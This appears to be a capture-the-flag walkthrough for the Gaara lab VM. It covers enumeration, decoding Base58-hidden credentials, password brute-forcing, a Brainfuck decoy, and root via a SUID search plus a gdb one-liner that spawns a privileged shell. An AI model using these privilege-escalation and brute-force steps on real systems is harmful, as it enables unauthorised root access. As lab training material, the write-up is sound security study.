
Can you become the new Kazekage? Look in the root flag! :)
This works better with VirtualBox rather than VMwareEnumeration
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64We have a couple ports, we can navigate over to the http service and see what’s there:

The main page doesn’t have anything so we bruteforce directories:

Navigating over gives us three directories at the very bottom of the page:
/Temari
/Kazekage
/iamGaaraNavigating over to iamGaara gives us something a little more useful:
Foothold
We can try looking for unique words using:
curl http://gaara/iamGaara | grep -oE '\w+' | sort -u -f | moreScrolling through the output shows something interesting:

We can use cyberchef to decode this:
https://gchq.github.io/CyberChef/#recipe=From_Base58('123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz',true)&input=ZjFNZ045bVRmOVNOYnpSeWdjVQThey appear to be credentials:
gaara:ismynameUnfortunately we can’t SSH with this. Instead, we can try bruteforce the password with the user we found:

Root own
We have an interesting file we can look at:

We decode and get /usr/local/games, checking that directory we have a hidden file that looks to contain an encoding called brainfuck:
Godaime Kazekage:
+++++ +++[- >++++ ++++< ]>+++ +.<++ ++++[ ->+++ +++<] >+.-- ---.< +++++
+++[- >---- ----< ]>--- -.<++ +++++ ++[-> +++++ ++++< ]>+++ +++++ .<+++
[->-- -<]>- .++++ ++.<+ +++++ +++[- >---- ----- <]>-- --.<+ +++++ +++[-
>++++ +++++ <]>+. <+++[ ->--- <]>-- --.-- --.<+ ++[-> +++<] >++.. <+++[
->+++ <]>++ ++.<+ +++++ +++[- >---- ----- <]>-- ----- -.<++ +++++ ++[->
+++++ ++++< ]>+++ .<+++ [->-- -<]>- --.+. +++++ .---. <++++ ++++[ ->---
----- <]>-- ----- ----. <++++ +++++ [->++ +++++ ++<]> +++++ +++.< +++[-
>---< ]>-.+ +++++ .<+++ +++++ +[->- ----- ---<] >---- .<+++ +++++ [->++
+++++ +<]>+ ++.<+ ++[-> +++<] >+++. +++++ +.--- ----- -.--- ----- .<+++
+++++ [->-- ----- -<]>- ---.< +++++ +++[- >++++ ++++< ]>+++ +++.+ ++.++
+++.< +++[- >---< ]>-.< +++++ +++[- >---- ----< ]>--- -.<++ +++++ ++[->
+++++ ++++< ]>++. ----. --.-- ----- -.<++ +[->+ ++<]> +++++ +.<++ +[->-
--<]> ---.+ .++++ +.--- ----. <++++ ++++[ ->--- ----- <]>-- ----- .<+++
+++++ +[->+ +++++ +++<] >+++. <+++[ ->--- <]>-- -.--- ----. <++++ [->++
++<]> +++.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ ++[-> +++++ +++<]
>++++ +.--- -.<++ ++[-> ++++< ]>++. <+++[ ->--- <]>-. +++.< +++[- >+++<
]>+++ +.<++ +++++ [->-- ----- <]>-- ----- --.<+ ++++[ ->--- --<]> -----
-.<++ +++++ [->++ +++++ <]>++ +.<++ +++[- >++++ +<]>+ ++++. +++++ ++.<+
+++++ +++[- >---- ----- <]>-- ----- -.<++ ++++[ ->+++ +++<] >++++ .<+++
++[-> +++++ <]>.< ++++[ ->+++ +<]>+ .<+++ [->-- -<]>- ----. +.<++ +[->+
++<]> ++++. <++++ +++++ [->-- ----- --<]> .<We can decode this over at https://www.dcode.fr/brainfuck-language and get the following message:
Did you really think you could find something that easily? Try Harder!We need to look elsewhere for root. We can check for SUIDs:
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/nullWe find a few usual SUID, however gimp-2.10 and gdb are interesting. GDB is particularly useful as it can be used to execute other programs. We can grab our shell using an exploit from GTFOBins:
gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit